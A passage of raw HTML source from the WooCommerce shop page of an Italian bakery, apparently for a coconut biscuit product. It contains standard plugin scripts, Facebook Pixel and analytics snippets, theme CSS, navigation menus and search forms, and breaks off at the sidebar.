<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.agricolafrettoli.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agricolafrettoli.it","hash_tracking":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.agricolafrettoli.it\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.agricolafrettoli.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.agricolafrettoli.it/wp-json/wp/v2/product/1914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricolafrettoli.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 4.2.0" />
<link rel='shortlink' href='https://www.agricolafrettoli.it/?p=1914' />
<link rel="alternate" type="application/json+oembed" href="https://www.agricolafrettoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agricolafrettoli.it%2Fproduct%2Fbiscotti-delicati-al-cocco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.agricolafrettoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agricolafrettoli.it%2Fproduct%2Fbiscotti-delicati-al-cocco%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '440876869855932', {}, {
    "agent": "wordpress-6.4.2-2.0.2"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=440876869855932&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '440876869855932', {}, {
    "agent": "woocommerce-4.2.0-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.2.0",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/cropped-logo_agricola_frettoli-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/cropped-logo_agricola_frettoli-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/cropped-logo_agricola_frettoli-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/cropped-logo_agricola_frettoli-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.organik-flower:before {
    content: "\e922";
	  color:#ba9238;
}

.insight-icon-boxes--icon {
    font-size: 40px;
    color: #ba9238;
}

.insight-title--title {
    color: #ba9238;
    line-height: 1.2;
    font-size: 56px;
    font-weight: 400;
    font-style: normal;
    font-family: "Great Vibes";
}

.single .content .content-area, .page .content .content-area {
    padding-top: 0px !important;
    padding-bottom: 70px;
}

.page-title {
    padding-top: 110px;
    padding-bottom: 170px;
    color: #fff;
    background: #dbc0a8;
    text-align: center;
    background-image: url(https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-slider.png);
    background-repeat: repeat;
    background-position: center bottom;
}

.woosw-list table tr td .button {
    background: #dbc0a8;
    font-size: 14px;
    color: #fff;
    letter-spacing: .05em;
    line-height: 1em;
    padding: 12px 15px !important;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.stripe-icon {width: 50px;}

.insight-special-title--title {
    color: #3d201a;
    line-height: 80px;
    font-size: 46px;
    font-weight: 400;
    font-style: normal;
    font-family: "Great Vibes";
}

body.woocommerce .cats .cat-wrap, .insight-woo .cats .cat-wrap {background: #fff!important;}
body.woocommerce .cats .cat-wrap a .woocommerce-loop-category__title {
 color: #ba9238;}
body.woocommerce .cats .cat-wrap::before, .insight-woo .cats .cat-wrap::before {opacity: 0;
 } 

@media only screen and (max-width: 600px) {
  body.woocommerce .products .product, .insight-woo .products .product, body.woocommerce-page .products .product {
    width: 50%; }
}

.vc_message_box.vc_message_box-standard.vc_message_box-rounded.vc_color-warning {
    display: none;
}

#menu .menu__container > li > a {
    padding-top: 6px !important;
    padding-bottom: 6px !important; 
}		</style>
		<style id="kirki-inline-styles">.page-title .title, .page-title-style{font-family:Lato, Helvetica, Arial, sans-serif;font-size:40px;font-weight:700;letter-spacing:0em;line-height:1.5;color:#ffffff;}.page-title{padding-top:60px;padding-bottom:60px;background-color:#dbc0a8;}.btn{color:#fff;background-color:#7fca8f;border-color:#7fca8f;}.copyright{padding-top:15px;padding-bottom:15px;margin-top:0px;margin-bottom:0px;background-color:#333333;color:#696969;}.copyright__text{font-size:12px;}.copyright .backtotop svg g{fill:#333333;}.copyright a{color:#ababab;}.header .menu{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:bold;letter-spacing:0em;line-height:1.5;font-size:11px;}.header .menu .sub-menu{font-size:15px;}#menu .menu__container > li > a{padding-top:60px;padding-bottom:60px;padding-left:15px;padding-right:15px;}.menu a{color:#5e5a54;}.menu a:hover{color:#ba9238;}.overlay-header .header .menu a,.overlay-header header.header .header-left .header-call *,.overlay-header header.header .header-left .header-call span,.overlay-header .header-right .mini-cart .mini-cart-icon,.overlay-header header.header .mini-cart .mini-cart-text,.overlay-header .header-right .mini-cart .mini-cart-text .mini-cart-total{color:#fff;}.overlay-header .header .menu a:hover{color:#ba9238;}.footer{padding-top:49px;padding-bottom:50px;margin-top:0px;margin-bottom:0px;font-size:15px;background-color:#444444;color:#ababab;}.footer a{color:#ababab;}.footer .widget .widget-title{color:#ffffff;border-color:#545454;}.header > .wrapper{padding-top:0px;padding-bottom:0px;}.header{margin-top:0px;margin-bottom:0px;background-color:#ffffff;}.overay-header .header{background-color:rgba(255,255,255,0);}#mobile,.mm-listview{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0em;line-height:1.5;}.mm-panels > .mm-panel{background-color:#eee;}.mm-listview > li, .mm-listview > li .mm-next, .mm-listview > li .mm-next:before, .mm-listview > li:after{border-color:#ddd;}.mm-listview > li > a{color:#5fbd74;}.mm-listview > li > a:hover{color:#5fbd74;}.toggle i{font-size:25px;color:#5fbd74;}.toggle{padding-top:10px;padding-bottom:0px;}body a:hover,.insight-product-grid a:hover, a:focus, a:active,.breadcrumbs ul li:last-child,.insight-title .page-title-style,.separator--icon i,.icon-boxes--icon,.insight-product-column .product-item .product-info .product-price,.mini-cart-wrap .widget_shopping_cart_content .total .amount,.mini-cart-wrap .widget_shopping_cart_content .buttons a.checkout,.mini-cart-wrap .widget_shopping_cart_content .cart_list li .quantity,.insight-about2 .link,#menu .menu__container > li.current-menu-item > a,#menu .menu__container > li.current-menu-parent > a,body.landing .demo-coming a:after,#menu a:hover,#menu .menu__container .sub-menu li a:hover,#menu .menu__container .sub-menu li.menu-item-has-children:hover:after,.insight-process--step--icon,.insight-product-carousel .insight-title,.insight-filter ul li a.active, .insight-grid-filter ul li a.active, .insight-gallery-filter ul li a.active,.insight-featured-product .title-2,body.woocommerce .products .product .product-info .price .amount, .insight-woo .products .product .product-info .price .amount, body.woocommerce-page .products .product .product-info .price .amount,.blog-list-style .entry-more a:hover,.widget_products a:hover,.widget_product_categories a:hover,body.woocommerce .sidebar .widget.widget_product_categories .product-categories li:hover > span, .insight-woo .sidebar .widget.widget_product_categories .product-categories li:hover > span,.copyright .backtotop:before, .copyright .backtotop:after,.insight-icon,.insight-filter a:hover,.insight-btn.brown:hover, .insight-featured-product.style-07 .insight-btn.btn:hover,.blog-grid .blog-grid-style .entry-more a:hover, .insight-blog.grid .blog-grid-style .entry-more a:hover, .insight-blog.grid_has_padding .blog-grid-style .entry-more a:hover,.insight-accordion .item .title .icon i,.insight-product-column .product-item .product-price,.insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1,blog.grid .blog-grid-style .entry-more a:hover,.insight-about--carousel a span,.insight-blog.grid_has_padding .blog-grid-style .entry-more a:hover,.insight-about3 .row-bottom .about3-quote span,.insight-about3 .row-bottom .about3-quote span,.insight-about3 .about3-title h1, .insight-about3 .about3-title .sub-title,.insight-our-services .icon,.insight-countdown-product .item .product-price,.insight-our-services .more,.insight-gallery .insight-gallery-image .desc-wrap .icon,.insight-gallery-filter a:hover,.widget-area .widget.widget_tag_cloud a:hover,.blog-classic-style .entry-share i,.blog-grid .blog-grid-style .entry-more a:hover,.single .content .content-area .entry-footer .share i, .page .content .content-area .entry-footer .share i,.single .content .entry-nav .left:hover i, .single .content .entry-nav .right:hover i, .page .content .entry-nav .left:hover i, .page .content .entry-nav .right:hover i,.widget-area .widget.widget_categories_widget .item:hover span,.single .content .content-area .entry-content blockquote, .page .content .content-area .entry-content blockquote,.single .content .content-area .entry-footer .tags a:hover, .page .content .content-area .entry-footer .tags a:hover,body.woocommerce.single-product .product .summary a.compare:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,body.woocommerce.single-product .product .summary .price ins .amount,body.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,body.woocommerce a.remove:hover, body.woocommerce-page a.remove:hover,body.woocommerce-page.woocommerce-cart table.shop_table td.product-subtotal,body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"],.wishlist_table tr td.product-stock-status span.wishlist-in-stock,body.woocommerce a.remove:hover, body.woocommerce-page a.remove:hover,body.woocommerce .woocommerce-message:before, body.woocommerce-page .woocommerce-message:before,body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a,body.woocommerce .sidebar .widget.widget_product_categories .product-categories li.current-cat a, .insight-woo .sidebar .widget.widget_product_categories .product-categories li.current-cat a,body.woocommerce.single-product .up-sells h2 span, body.woocommerce.single-product .viewed h2 span, body.woocommerce.single-product .related h2 span,body.woocommerce .sidebar .widget.widget_product_tag_cloud a:hover, .insight-woo .sidebar .widget.widget_product_tag_cloud a:hover,body.woocommerce.single-product .product .summary .price > .amount,body.woocommerce .sidebar .widget.widget_products li .amount, body.woocommerce .sidebar .widget.widget_recent_reviews li .amount, body.woocommerce .sidebar .widget.widget_top_rated_products li .amount, body.woocommerce .sidebar .widget.widget_recently_viewed_products li .amount, .insight-woo .sidebar .widget.widget_products li .amount, .insight-woo .sidebar .widget.widget_recent_reviews li .amount, .insight-woo .sidebar .widget.widget_top_rated_products li .amount, .insight-woo .sidebar .widget.widget_recently_viewed_products li .amount,.insight-testimonials.style7 .item .text{color:#ba9238;}.mini-cart-wrap .mini-cart .mini-cart-icon:after,.insight-team-member .name:after,.mini-cart-wrap .widget_shopping_cart_content .buttons a,.insight-process--step--icon:hover,.insight-process--step--icon:hover .order,.top-search,body.landing .demo-hover a:after,.insight-process--small-icon,body.woocommerce .products .product .product-thumb .product-action, .insight-woo .products .product .product-thumb .product-action, body.woocommerce-page .products .product .product-thumb .product-action,.blog-list-style .entry-title:before,.footer .mc4wp-form input[type="submit"],.hint--success:after,.icon-boxes.icon_on_left:hover .icon-boxes--icon i, .icon-boxes.icon_on_right:hover .icon-boxes--icon i,.insight-countdown-product .item .product-countdown .product-countdown-timer > div,header.header-03 .header-container .header-right .btn-wrap .top-call-btn,.insight-product-column .product-item .product-info .product-categories a:hover,#menu .mega-menu .wpb_text_column ul li.sale a:after,.insight-accordion .item.active .title, .insight-accordion .item:hover .title,.insight-product-column .product-item .product-categories a:hover,.insight-testimonials .slick-dots li.slick-active button,.insight-pagination a.current, .insight-pagination a:hover, .insight-pagination span.current, .insight-pagination span:hover,button, input[type="button"], input[type="reset"], input[type="submit"],body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"]:hover,body.woocommerce-page.woocommerce-cart a.wc-backward, body.woocommerce-page.woocommerce-cart a.checkout-button,body.woocommerce-page.woocommerce-checkout form.checkout_coupon .button,body.woocommerce-page.woocommerce-checkout #payment input[type="submit"],body.woocommerce-wishlist table.shop_table .add_to_cart, body.woocommerce-wishlist table.wishlist_table .add_to_cart,#menu .mega-menu .wpb_text_column ul li.new a:after,body.woocommerce.single-product .product .summary form.cart button,.single .content .comments-area .comment-form input[type="submit"], .page .content .comments-area .comment-form input[type="submit"],.mini-cart-wrap .widget_shopping_cart_content .buttons a:hover,body.woocommerce.single-product .woocommerce-tabs .woocommerce-Tabs-panel input[type="submit"],body.woocommerce .sidebar .widget.widget_price_filter .price_slider_amount button:hover, .insight-woo .sidebar .widget.widget_price_filter .price_slider_amount button:hover,body.woocommerce .sidebar .widget.widget_price_filter .ui-slider .ui-slider-range, .insight-woo .sidebar .widget.widget_price_filter .ui-slider .ui-slider-range,body.woocommerce .sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle, .insight-woo .sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle,body.woocommerce .products.list .product .product-info .product-action-list .product_type_simple, .insight-woo .products.list .product .product-info .product-action-list .product_type_simple, body.woocommerce-page .products.list .product .product-info .product-action-list .product_type_simple,body.woocommerce .shop-filter .switch-view .switcher:hover, body.woocommerce .shop-filter .switch-view .switcher.active, .insight-woo .shop-filter .switch-view .switcher:hover, .insight-woo .shop-filter .switch-view .switcher.active,body.woocommerce .woocommerce-pagination .page-numbers li span.current, body.woocommerce .woocommerce-pagination .page-numbers li span:hover, body.woocommerce .woocommerce-pagination .page-numbers li a.current, body.woocommerce .woocommerce-pagination .page-numbers li a:hover, .insight-woo .woocommerce-pagination .page-numbers li span.current, .insight-woo .woocommerce-pagination .page-numbers li span:hover, .insight-woo .woocommerce-pagination .page-numbers li a.current, .insight-woo .woocommerce-pagination .page-numbers li a:hover{background-color:#ba9238;}.mini-cart-wrap .widget_shopping_cart_content .buttons a,.mini-cart-wrap .widget_shopping_cart_content .buttons a.checkout,body.woocommerce .products .product:hover .product-thumb, .insight-woo .products .product:hover .product-thumb, body.woocommerce-page .products .product:hover .product-thumb,.insight-about--carousel a:before,.insight-pagination a.current, .insight-pagination a:hover, .insight-pagination span.current, .insight-pagination span:hover,.insight-gallery .insight-gallery-image .desc-wrap,button, input[type="button"], input[type="reset"], input[type="submit"],.widget-area .widget.widget_search .search-form input[type="search"]:focus,.widget-area .widget.widget_tag_cloud a:hover,.insight-product-column .product-item .product-thumb:before,.insight-product-column .product-item .product-thumb:after,.blog-list-style .post-thumbnail:before, .blog-list-style .post-thumbnail:after,body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"],.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select,body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"]:focus, .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"]:focus,body.woocommerce.single-product .woocommerce-tabs ul.tabs li.active,body.woocommerce.single-product .product .summary form.cart button,body.woocommerce .sidebar .widget.widget_product_tag_cloud a:hover, .insight-woo .sidebar .widget.widget_product_tag_cloud a:hover,body.woocommerce .sidebar .widget.widget_products li:hover img, body.woocommerce .sidebar .widget.widget_recent_reviews li:hover img, body.woocommerce .sidebar .widget.widget_top_rated_products li:hover img, body.woocommerce .sidebar .widget.widget_recently_viewed_products li:hover img, .insight-woo .sidebar .widget.widget_products li:hover img, .insight-woo .sidebar .widget.widget_recent_reviews li:hover img, .insight-woo .sidebar .widget.widget_top_rated_products li:hover img, .insight-woo .sidebar .widget.widget_recently_viewed_products li:hover img,body.woocommerce.single-product .product .images .thumbnails img:hover,.single .content .comments-area .comment-form input[type="submit"], .page .content .comments-area .comment-form input[type="submit"],.single .content .content-area .entry-footer .tags a:hover, .page .content .content-area .entry-footer .tags a:hover,body.woocommerce.single-product .product .images .woocommerce-main-image img:hover,body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a:hover, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a:hover,body.woocommerce .shop-filter .switch-view .switcher:hover, body.woocommerce .shop-filter .switch-view .switcher.active, .insight-woo .shop-filter .switch-view .switcher:hover, .insight-woo .shop-filter .switch-view .switcher.active,body.woocommerce .woocommerce-pagination .page-numbers li span.current, body.woocommerce .woocommerce-pagination .page-numbers li span:hover, body.woocommerce .woocommerce-pagination .page-numbers li a.current, body.woocommerce .woocommerce-pagination .page-numbers li a:hover, .insight-woo .woocommerce-pagination .page-numbers li span.current, .insight-woo .woocommerce-pagination .page-numbers li span:hover, .insight-woo .woocommerce-pagination .page-numbers li a.current, .insight-woo .woocommerce-pagination .page-numbers li a:hover{border-color:#ba9238;}.hint--success.hint--top:before,body.woocommerce .woocommerce-message, body.woocommerce-page .woocommerce-message{border-top-color:#ba9238;}.hint--success.hint--right:before{border-right-color:#ba9238;}.hint--success.hint--bottom:before{border-bottom-color:#ba9238;}.hint--success.hint--left:before{border-left-color:#ba9238;}body.woocommerce.single-product .woocommerce-tabs .woocommerce-Tabs-panel input[type="submit"],body.woocommerce .woocommerce-message .button, .insight-woo .woocommerce-message .button,body.woocommerce-page.woocommerce-cart a.wc-backward, body.woocommerce-page.woocommerce-cart a.checkout-button{background-color:#ba9238 !important;}.ndColor,.insight-btn:hover{color:#dbbfa7;}.insight-featured-product.style-07 .price,.insight-featured-product.style-07,.insight-btn{background-color:#dbbfa7;}.insight-btn{border-color:#dbbfa7;}a{color:#84807a;}a:hover{color:#ba9238;}body{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;letter-spacing:0em;line-height:1.3;color:#5e5a54;font-size:16px;}.special-heading, .insight-testimonials.style7 .text{font-family:"Great Vibes", "Comic Sans MS", cursive, sans-serif;font-weight:400;letter-spacing:0px;line-height:1.5;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.5;color:#392a25;}h1,.h1{font-size:50px;}h2,.h2{font-size:40px;}h3,.h3{font-size:34px;}h4,.h4{font-size:24px;}h5,.h5{font-size:20px;}h6,.h6{font-size:16px;}.topbar > .topbar-container{padding-top:22px;padding-bottom:20px;}.topbar, body #lang_sel a.lang_sel_sel{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;letter-spacing:0em;line-height:1.5;}.topbar, body #lang_sel a.lang_sel_sel, body #lang_sel li ul a:link{font-size:14px;}.topbar, .topbar > .topbar-container, body #lang_sel li ul a:link, body #lang_sel li ul a:visited{background-color:#000000;}.topbar, body #lang_sel a.lang_sel_sel, body #lang_sel a.lang_sel_sel:hover, body #lang_sel li ul a:link, body #lang_sel li ul a:visited{color:#ffffff;}.topbar a{color:#ffffff;}@font-face{font-display:swap;font-family:'Lato';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=S6uyw4BMUTPHjxAwWA&skey=2d58b92a99e1c086&v=v25) format('woff');}@font-face{font-display:swap;font-family:'Lato';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh6UVSwaPHw&skey=3480a19627739c0d&v=v25) format('woff');}@font-face{font-display:swap;font-family:'Great Vibes';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=RWmMoKWR9v4ksMfaWd_JN-XB&skey=1a66edef5eadc723&v=v21) format('woff');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

<body class="product-template-default single single-product postid-1914 theme-tm-organik woocommerce woocommerce-page woocommerce-no-js group-blog post--content-sidebar tm-organik wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

<div id="slideout-menu" class="slideout-menu hidden-md-up">
	<div class="mobile-menu"><ul id="mobile-menu" class="menu"><li id="menu-item-28100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28100"><a href="/">Home</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.agricolafrettoli.it/chi-siamo/">Chi siamo</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-30585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30585"><a href="/shop/">Shop</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.agricolafrettoli.it/private-label/">Per le Aziende</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://www.agricolafrettoli.it/contatti/">Contatti</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
</ul></div></div>

<div id="page" class="site">
    <header class="header header-desktop header-01">
		        <div class="top-search">
            <div class="container">
                <div class="row row-xs-center">
                    <div class="col-md-12">
						<form role="search" method="get" class="search-form" action="https://www.agricolafrettoli.it/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                </div>
            </div>
        </div>
        <div class="container header-container">
            <div class="row row-xs-center">
                <div class="header-left">
					                </div>
                <div class="header-center col-md-12">
					            <a href="https://www.agricolafrettoli.it/" rel="home" id="branding_logo">
                <img class="logo-image branding_logo_image" src="https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-logo-piccolo.png"
					data-normal="https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-logo-piccolo.png" data-sticky="https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-logo-piccolo.png"                     alt="Biscotti integrali e prodotti da forno artigianali"
                     title="Agricola Frettoli"/>
            </a>
			                    <nav id="menu" class="menu menu--primary header-01">
						<ul id="menu-main-menu" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28100"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.agricolafrettoli.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30585"><a href="/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.agricolafrettoli.it/private-label/">Per le Aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://www.agricolafrettoli.it/contatti/">Contatti</a></li>
</ul>                    </nav>
                    <div class="btn-wrap">
                        <div class="btn-wrap-inner">
							                        </div>
                    </div>
                </div>
                <div class="header-right mini-cart-wrap">
					                </div>
            </div><!-- /.row -->
        </div>
    </header><!-- /.header -->
<header class="header header-mobile">
    <div class="top-search">
        <div class="container">
            <div class="row row-xs-center">
                <div class="col-md-12">
					<form role="search" method="get" class="search-form" action="https://www.agricolafrettoli.it/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
    </div>
    <div class="container header-container">
        <div class="row row-xs-center">
            <div class="col-xs-4 header-left">
                <div id="open-left" class=""><i class="ion-navicon"></i></div>
            </div>
            <div class="col-xs-4 header-center">
				            <a href="https://www.agricolafrettoli.it/" rel="home" id="branding_logo_mobile">
                <img class="logo-image-mobile"
                     src="https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-logo-piccolo.png"
                     alt="Biscotti integrali e prodotti da forno artigianali"
                     title="Agricola Frettoli"/>
            </a>
			            </div>
            <div class="col-xs-4 header-right">
                <div class="btn-wrap">
                    <div class="btn-wrap-inner">
																		                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div id="content" class="content">

<div class="page-title" style=""><div class="container"><div class="title">Shop</div></div></div>    <div class="container">
        <div id="primary" class="content-area row">
			    <div id="sidebar"
         class="sidebar col-md-3 hidden-sm hidden-xs">
        <div id="secondary" class="widget-area">
